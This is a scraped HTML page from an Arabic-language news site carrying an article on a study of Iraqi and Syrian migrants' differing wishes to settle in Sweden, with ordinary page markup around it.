\u0627\u0644\u0623\u0632\u0645\u0629 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629 \u0648\u0635\u0639\u0648\u0628\u0629 \u0627\u0644\u0645\u0639\u064a\u0634\u0629 \u0648\u0635\u0639\u0648\u0628\u0629 \u0627\u0644\u0633\u0643\u0646 \u0628\u0627\u0644\u0645\u062f\u0646 \u0627\u0644\u0643\u0628\u0631\u0649 \u0648\u0642\u0644\u0629 \u0627\u0644\u0648\u0638\u0627\u0626\u0641 \u0641\u064a \u0627\u0644\u0628\u0644\u0627\u062f.\n\n\n\n (\u0628\u062f\u0623\u062a \u0648\u0635\u0648\u0644 \u0627\u0644\u0633\u0648\u0631\u064a\u064a\u0646 \u0628\u0634\u0643\u0644 \u0643\u0628\u064a\u0631 \u0628\u0639\u062f \u0627\u0644\u0639\u0627\u0645 2015 \u0647\u0631\u0628\u0627 \u0645\u0646 \u0627\u0644\u062d\u0631\u0628 \u0627\u0644\u062f\u0627\u0626\u0631\u0629 \u0641\u064a \u0628\u0644\u0627\u062f\u0647\u0645 \u0645\u0646\u0630 \u0639\u0627\u0645 2011).\n\n\n\n\u062a\u062d\u062f\u064a\u0627\u062a \u0641\u064a \u0645\u0648\u0627\u062c\u0647\u0629 \u0627\u0644\u0645\u0647\u0627\u062c\u0631\u064a\u0646\n\n\n\n\u062a\u0642\u0648\u0644 \u0627\u0644\u062f\u0631\u0627\u0633\u0629 \u0625\u0646\u0647 \u0628\u0634\u0643\u0644 \u0639\u0627\u0645 \u0623\u0635\u0628\u062d \u0627\u0644\u0645\u0647\u0627\u062c\u0631\u064a\u0646 \u0641\u064a \u0627\u0644\u0633\u0648\u064a\u062f \u062e\u0644\u0627\u0644 \u0627\u0644\u0633\u0646\u0648\u0627\u062a \u0627\u0644\u0623\u062e\u064a\u0631\u0629 \u064a\u0648\u0627\u062c\u0647\u0648\u0646 \u062a\u062d\u062f\u064a\u0627\u062a \u0648\u0641\u0631\u0635 \u0635\u0639\u0628\u0629 \u0644\u0644\u0627\u0633\u062a\u0642\u0631\u0627\u0631 \u0641\u064a \u0627\u0644\u0628\u0644\u0627\u062f.\n\n\n\n\u0641\u0641\u064a \u062d\u064a\u0646 \u064a\u0633\u0639\u0649 \u0627\u0644\u0628\u0639\u0636 \u0645\u0646\u0647\u0645 \u0625\u0644\u0649 \u0628\u0646\u0627\u0621 \u062d\u064a\u0627\u0629 \u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629 \u0645\u0645\u064a\u0632\u0629 \u0648\u062c\u062f\u064a\u062f\u0629 \u0648\u0645\u0633\u062a\u0642\u0631\u0629 \u0641\u064a \u0627\u0644\u0648\u0637\u0646 \u0627\u0644\u062c\u062f\u064a\u062f (\u0627\u0644\u0633\u0648\u064a\u062f) \u062f\u0648\u0646 \u0627\u0644\u0627\u0647\u062a\u0645\u0627\u0645 \u0628\u0627\u0644\u0639\u0648\u0627\u0645\u0644 \u0627\u0644\u0623\u062e\u0631\u0649 \u0648\u0647\u0630\u0627 \u064a\u0638\u0647\u0631 \u062c\u0644\u064a\u0627 \u0641\u064a \u0627\u0644\u062c\u0627\u0644\u064a\u0627\u062a \u0627\u0644\u0639\u0631\u0627\u0642\u064a\u0629 \u0648\u0627\u0644\u0644\u0628\u0646\u0627\u0646\u064a\u0629\u060c \u0641\u0625\u0646 \u0642\u0633\u0645 \u0622\u062e\u0631 \u064a\u0628\u062d\u062b \u0639\u0646 \u0627\u0644\u0647\u0648\u064a\u0629 \u0648\u0627\u0644\u0627\u0646\u062a\u0645\u0627\u0621 \u0648\u0627\u0644\u062d\u064a\u0627\u0629 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629 \u0627\u0644\u0646\u0634\u0637\u0629 \u0641\u0644\u0627 \u064a\u062c\u062f\u0647\u0627 \u0641\u064a \u0627\u0644\u0633\u0648\u064a\u062f\u060c \u0645\u0645\u0627 \u0642\u062f \u064a\u0624\u062f\u064a \u0625\u0644\u0649 \u0631\u063a\u0628\u0629 \u0641\u064a \u0627\u0644\u0639\u0648\u062f\u0629 \u0625\u0644\u0649 \u0627\u0644\u0648\u0637\u0646 \u0623\u0648 \u0648\u0637\u0646 \u0628\u062f\u064a\u0644 \u0648\u0647\u0630\u0627 \u0645\u0627 \u064a\u062d\u062f\u062b \u0645\u0639 \u0627\u0644\u0645\u0647\u0627\u062c\u0631\u064a\u0646 \u0645\u0646 \u0623\u0635\u0648\u0644 \u0633\u0648\u0631\u064a\u0629- \u0639\u0644\u0649 \u0633\u0628\u064a\u0644 \u0627\u0644\u0645\u062b\u0627\u0644.\n\n\n\n \u0627\u0642\u0631\u0623 \u0623\u064a\u0636\u0627: \u0627\u0644\u0633\u0648\u064a\u062f: \u0646\u0638\u0627\u0645 \u0627\u0644\u0644\u062c\u0648\u0621 \u0627\u0644\u0645\u0634\u062f\u062f \u0633\u064a\u0643\u0648\u0646 \u062c\u0627\u0647\u0632\u0627 \u0644\u0644\u062a\u0646\u0641\u064a\u0630 \u0641\u064a \u0647\u0630\u0627 \u0627\u0644\u062a\u0627\u0631\u064a\u062e\n\n\n\n\u0648\u062d\u0627\u0644\u064a\u0627 \u064a\u062a\u062c\u0627\u0648\u0632 \u0639\u062f\u062f \u0627\u0644\u0633\u0648\u0631\u064a\u064a\u0646 \u0648\u0627\u0644\u0639\u0631\u0627\u0642\u064a\u064a\u0646 \u0641\u064a \u0627\u0644\u0633\u0648\u064a\u062f \u0623\u0643\u062b\u0631 \u0645\u0646 \u0646\u0635\u0641 \u0645\u0644\u064a\u0648\u0646 \u0634\u062e\u0635\u060c \u0644\u0643\u0646 \u0645\u0646 \u0627\u0644\u0648\u0627\u0636\u062d \u0623\u0646 \u0647\u0646\u0627\u0643 \u0627\u062e\u062a\u0644\u0627\u0641\u0627\u062a \u0643\u0628\u064a\u0631\u0629 \u0628\u064a\u0646 \u0637\u0644\u0639\u0627\u062a \u0648\u0645\u0648\u0642\u0641 \u0627\u0644\u0645\u0647\u0627\u062c\u0631\u064a\u0646 \u0645\u0646 \u0628\u0644\u062f\u064a\u0646 \u062c\u0627\u0631\u064a\u0646 \u0641\u064a \u0627\u0644\u0634\u0631\u0642 \u0627\u0644\u0623\u0648\u0633\u0637\u060c \u062a\u0633\u062a\u062f\u0639\u064a \u0645\u0632\u064a\u062f\u0627 \u0645\u0646 \u0627\u0644\u0628\u062d\u062b \u0648\u0627\u0644\u062a\u062d\u0644\u064a\u0644 \u0644\u0641\u0647\u0645 \u0623\u0633\u0628\u0627\u0628\u0647\u0627 \u0648\u062a\u0623\u062b\u064a\u0631\u0627\u062a\u0647\u0627 \u0639\u0644\u0649 \u0627\u0644\u0645\u062c\u062a\u0645\u0639 \u0627\u0644\u0633\u0648\u064a\u062f\u064a \u0648\u0627\u0644\u0645\u0647\u0627\u062c\u0631\u064a\u0646 \u0623\u0646\u0641\u0633\u0647\u0645\u060c \u0643\u0645\u0627 \u062a\u0642\u0648\u0644 \u0627\u0644\u062f\u0631\u0633\u0629.\n\n\n\n\u0648\u0643\u0627\u0646\u062a \u0627\u0644\u0639\u062f\u064a\u062f \u0645\u0646 \u0627\u0644\u062a\u0642\u0627\u0631\u064a\u0631 \u0642\u062f \u0646\u0634\u0631\u062a\u0647\u0627 \u0635\u062d\u0641 \u0633\u0648\u064a\u062f\u064a\u0629 \u0648\u0645\u0648\u0627\u0642\u0639 \u0645\u062a\u062e\u0635\u0635\u0629\u060c  \u062d\u0627\u0648\u0644\u062a \u0645\u0646 \u062e\u0644\u0627\u0644\u0647\u0627 \u0631\u0635\u062f \u0627\u0644\u0641\u0631\u0642 \u0641\u064a \u0627\u0644\u062a\u062c\u0627\u0631\u0628 \u0648\u0627\u0644\u062a\u062d\u062f\u064a\u0627\u062a \u0627\u0644\u062a\u064a \u064a\u0648\u0627\u062c\u0647\u0647\u0627 \u0627\u0644\u0645\u0647\u0627\u062c\u0631\u064a\u0646 \u0641\u064a \u0627\u0644\u0633\u0648\u064a\u062f \u062e\u0635\u0648\u0635\u0627 \u0627\u0644\u0645\u0647\u0627\u062c\u0631\u064a\u0646 \u0645\u0646 \u0623\u0635\u0648\u0644 \u0625\u0633\u0644\u0627\u0645\u064a\u0629 \u0639\u0631\u0628\u064a\u0629\u060c \u062d\u064a\u062b \u064a\u0634\u0643\u0644 \u0627\u0644\u0639\u0631\u0627\u0642\u064a\u064a\u0646 \u0648\u0627\u0644\u0633\u0648\u0631\u064a\u064a\u0646 \u0627\u0644\u0646\u0633\u0628\u0629 \u0627\u0644\u0623\u0643\u0628\u0631 \u0645\u0646 \u062a\u0639\u062f\u0627\u062f \u0627\u0644\u0645\u0647\u0627\u062c\u0631\u064a\u0646 \u0641\u064a \u0627\u0644\u0633\u0648\u064a\u062f.\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","logo":{"@type":"ImageObject","url":"https:\/\/arab-europe.net\/wp-content\/uploads\/2025\/04\/Arab-Europe-Logo.png"},"sameAs":["https:\/\/www.facebook.com\/ArabNewsAgencyinEurope\/","https:\/\/x.com\/EuropeArab","https:\/\/www.youtube.com\/@arabeurope"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/arab-europe.net\/2024\/05\/12\/%d8%af%d8%b1%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d9%88%d9%86-%d8%a3%d9%83%d8%ab%d8%b1-%d8%b1%d8%ba%d8%a8%d8%a9-%d9%84%d9%84%d8%a7%d8%b3%d8%aa%d9%82%d8%b1%d8%a7%d8%b1-%d8%a8\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"editor","url":"https:\/\/arab-europe.net\/author\/editor\/"},"image":{"@type":"ImageObject","url":"https:\/\/arab-europe.net\/wp-content\/uploads\/2024\/05\/15151.jpg","width":2048,"height":1365}}</script>
		<div class="toggle-post-content clearfix">
			<a id="toggle-post-button" class="button" href="#">
				اظهر المزيد <span class="tie-icon-angle-down"></span>
			</a>
		</div><!-- .toggle-post-content -->
		<script type="text/javascript">
			var $thisPost = document.getElementById('the-post');
			$thisPost = $thisPost.querySelector('.entry');

			var $thisButton = document.getElementById('toggle-post-button');
			$thisButton.addEventListener( 'click', function(e){
				$thisPost.classList.add('is-expanded');
				$thisButton.parentNode.removeChild($thisButton);
				e.preventDefault();
			});
		</script>
		

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  share-centered icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> شاركها</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://arab-europe.net/2024/05/12/%d8%af%d8%b1%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d9%88%d9%86-%d8%a3%d9%83%d8%ab%d8%b1-%d8%b1%d8%ba%d8%a8%d8%a9-%d9%84%d9%84%d8%a7%d8%b3%d8%aa%d9%82%d8%b1%d8%a7%d8%b1-%d8%a8/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D8%AF%D8%B1%D8%A7%D8%B3%D8%A9%3A%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A7%D9%82%D9%8A%D9%88%D9%86%20%D8%A3%D9%83%D8%AB%D8%B1%20%D8%B1%D8%BA%D8%A8%D8%A9%20%D9%84%D9%84%D8%A7%D8%B3%D8%AA%D9%82%D8%B1%D8%A7%D8%B1%20%D8%A8%D8%A7%D9%84%D8%B3%D9%88%D9%8A%D8%AF%20%D9%88%D8%A7%D9%84%D8%B3%D9%88%D8%B1%D9%8A%D9%8A%D9%86%20%D8%B9%D9%84%D9%89%20%D8%B9%D9%83%D8%B3%20%D8%B0%D9%84%D9%83&#038;url=https://arab-europe.net/2024/05/12/%d8%af%d8%b1%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d9%88%d9%86-%d8%a3%d9%83%d8%ab%d8%b1-%d8%b1%d8%ba%d8%a8%d8%a9-%d9%84%d9%84%d8%a7%d8%b3%d8%aa%d9%82%d8%b1%d8%a7%d8%b1-%d8%a8/" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://arab-europe.net/2024/05/12/%d8%a8%d8%b9%d8%af-%d8%b4%d9%87%d8%b1%d9%8a%d9%86-%d9%85%d9%86-%d8%a7%d9%84%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d9%88%d9%81%d8%a7%d8%a9-%d8%a3%d9%88%d9%84-%d9%85%d8%b1%d9%8a%d8%b6-%d9%8a%d8%ae%d8%b6/" style="background-image: url(https://arab-europe.net/wp-content/uploads/2024/05/49494-390x220.png)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">بعد شهرين من العملية.. وفاة أول مريض يخضع لزراعة كلية خنزير معدلة وراثيا</span>
						</div>
					</div>
				</a>

				<a href="https://arab-europe.net/2024/05/12/%d8%a8%d8%b9%d8%af-%d8%b4%d9%87%d8%b1%d9%8a%d9%86-%d9%85%d9%86-%d8%a7%d9%84%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d9%88%d9%81%d8%a7%d8%a9-%d8%a3%d9%88%d9%84-%d9%85%d8%b1%d9%8a%d8%b6-%d9%8a%d8%ae%d8%b6/" rel="prev">
					<h3 class="post-title">بعد شهرين من العملية.. وفاة أول مريض يخضع لزراعة كلية خنزير معدلة وراثيا</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://arab-europe.net/2024/05/13/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%ad%d8%a9-%d8%aa%d8%b3%d8%ac%d9%84-%d8%b1%d9%82%d9%85%d8%a7-%d9%82%d9%8a%d8%a7%d8%b3%d9%8a%d8%a7-%d9%81%d9%8a-%d9%84%d9%8a/" style="background-image: url(https://arab-europe.net/wp-content/uploads/2024/05/150-1-390x220.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">ألمانيا.. السياحة تسجل رقما قياسيا في ليالي المبيت</span>
						</div>
					</div>
				</a>

				<a href="https://arab-europe.net/2024/05/13/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%ad%d8%a9-%d8%aa%d8%b3%d8%ac%d9%84-%d8%b1%d9%82%d9%85%d8%a7-%d9%82%d9%8a%d8%a7%d8%b3%d9%8a%d8%a7-%d9%81%d9%8a-%d9%84%d9%8a/" rel="next">
					<h3 class="post-title">ألمانيا.. السياحة تسجل رقما قياسيا في ليالي المبيت</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item is-trending tie-standard">

								
			<a aria-label="اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2025/09/1509-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://arab-europe.net/wp-content/uploads/2025/09/1509-390x220.jpg 390w, https://arab-europe.net/wp-content/uploads/2025/09/1509-300x169.jpg 300w, https://arab-europe.net/wp-content/uploads/2025/09/1509-768x432.jpg 768w, https://arab-europe.net/wp-content/uploads/2025/09/1509.jpg 960w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">30 سبتمبر، 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item is-trending tie-standard">

								
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">27 سبتمبر، 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item is-trending tie-standard">

								
			<a aria-label="بريطانيا: سياسي متطرف يتهم مهاجرين بأكل &#8220;البجع الملكي&#8221; والحكومة تنفي" href="https://arab-europe.net/2025/09/24/%d8%a8%d8%b1%d9%8a%d8%b7%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a-%d9%85%d8%aa%d8%b7%d8%b1%d9%81-%d9%8a%d8%aa%d9%87%d9%85-%d9%85%d9%87%d8%a7%d8%ac%d8%b1%d9%8a%d9%86-%d8%a8%d8%a3%d9%83/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2025/09/88-2-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://arab-europe.net/2025/09/24/%d8%a8%d8%b1%d9%8a%d8%b7%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a-%d9%85%d8%aa%d8%b7%d8%b1%d9%81-%d9%8a%d8%aa%d9%87%d9%85-%d9%85%d9%87%d8%a7%d8%ac%d8%b1%d9%8a%d9%86-%d8%a8%d8%a3%d9%83/">بريطانيا: سياسي متطرف يتهم مهاجرين بأكل &#8220;البجع الملكي&#8221; والحكومة تنفي</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">24 سبتمبر، 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item is-trending tie-standard">

								
			<a aria-label="ثلاثة سوريين في هولندا يواجهون السجن والخدمة المجتمعية بعد مشاجرات وعنف" href="https://arab-europe.net/2025/09/24/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d9%81%d9%8a-%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7-%d9%8a%d9%88%d8%a7%d8%ac%d9%87%d9%88%d9%86-%d8%a7%d9%84%d8%b3%d8%ac%d9%86-%d9%88/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2025/09/411-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://arab-europe.net/2025/09/24/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d9%81%d9%8a-%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7-%d9%8a%d9%88%d8%a7%d8%ac%d9%87%d9%88%d9%86-%d8%a7%d9%84%d8%b3%d8%ac%d9%86-%d9%88/">ثلاثة سوريين في هولندا يواجهون السجن والخدمة المجتمعية بعد مشاجرات وعنف</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">24 سبتمبر، 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ثلاثة سوريين في هولندا يواجهون السجن والخدمة المجتمعية بعد مشاجرات وعنف" href="https://arab-europe.net/2025/09/24/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d9%81%d9%8a-%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7-%d9%8a%d9%88%d8%a7%d8%ac%d9%87%d9%88%d9%86-%d8%a7%d9%84%d8%b3%d8%ac%d9%86-%d9%88/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/411-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d9%81%d9%8a-%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7-%d9%8a%d9%88%d8%a7%d8%ac%d9%87%d9%88%d9%86-%d8%a7%d9%84%d8%b3%d8%ac%d9%86-%d9%88/">ثلاثة سوريين في هولندا يواجهون السجن والخدمة المجتمعية بعد مشاجرات وعنف</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="&#8220;أسطول الصمود&#8221;.. خمسة قوارب تتعرض لهجوم قبالة سواحل اليونان" href="https://arab-europe.net/2025/09/24/%d8%a3%d8%b3%d8%b7%d9%88%d9%84-%d8%a7%d9%84%d8%b5%d9%85%d9%88%d8%af-%d8%ae%d9%85%d8%b3%d8%a9-%d9%82%d9%88%d8%a7%d8%b1%d8%a8-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%87%d8%ac%d9%88%d9%85-%d9%82/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/59-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a3%d8%b3%d8%b7%d9%88%d9%84-%d8%a7%d9%84%d8%b5%d9%85%d9%88%d8%af-%d8%ae%d9%85%d8%b3%d8%a9-%d9%82%d9%88%d8%a7%d8%b1%d8%a8-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%87%d8%ac%d9%88%d9%85-%d9%82/">&#8220;أسطول الصمود&#8221;.. خمسة قوارب تتعرض لهجوم قبالة سواحل اليونان</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سابقة قانونية في إسبانيا: سحب الجنسية من مواطن مغربي لعدم إثبات الاندماج" href="https://arab-europe.net/2025/09/24/%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d9%82%d8%a7%d9%86%d9%88%d9%86%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d8%ad%d8%a8-%d8%a7%d9%84%d8%ac%d9%86%d8%b3%d9%8a%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5556-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d9%82%d8%a7%d9%86%d9%88%d9%86%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d8%ad%d8%a8-%d8%a7%d9%84%d8%ac%d9%86%d8%b3%d9%8a%d8%a9-%d9%85/">سابقة قانونية في إسبانيا: سحب الجنسية من مواطن مغربي لعدم إثبات الاندماج</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اضطرابات متواصلة في مطار برلين بعد هجوم سيبراني عطل أنظمة التشغيل" href="https://arab-europe.net/2025/09/24/%d8%a7%d8%b6%d8%b7%d8%b1%d8%a7%d8%a8%d8%a7%d8%aa-%d9%85%d8%aa%d9%88%d8%a7%d8%b5%d9%84%d8%a9-%d9%81%d9%8a-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d8%a8%d8%b9%d8%af-%d9%87%d8%ac%d9%88/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/101-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d8%b6%d8%b7%d8%b1%d8%a7%d8%a8%d8%a7%d8%aa-%d9%85%d8%aa%d9%88%d8%a7%d8%b5%d9%84%d8%a9-%d9%81%d9%8a-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d8%a8%d8%b9%d8%af-%d9%87%d8%ac%d9%88/">اضطرابات متواصلة في مطار برلين بعد هجوم سيبراني عطل أنظمة التشغيل</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
